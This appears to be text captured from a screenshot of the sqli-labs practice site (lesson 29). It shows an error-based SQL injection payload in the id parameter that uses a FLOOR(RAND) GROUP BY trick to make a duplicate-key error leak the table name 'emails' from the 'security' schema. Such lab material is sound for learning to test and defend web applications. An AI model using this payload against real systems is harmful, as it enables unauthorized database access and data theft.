 192.168.84.233/sqli-labs/Less-29/?id=1' and (SELECT 0 FROM (SELECT count(*), CONCAT((select table_name from information_schema.tables where table_schema='security' limit 0,
Welcome Dhakkan
Duplicate entry 'emails#1' for key 'group_key'
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1%27
%20and%20(SELECT%200%20FROM%20(SELECT%20count(*),%20CONCAT((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security
%27%20limit%200,1),%200x23,%20FLOOR(RAND(0)*2))%20AS%20x%20FROM%20information_schema.columns%20GROUP%20BY%20x)%20y)%20--+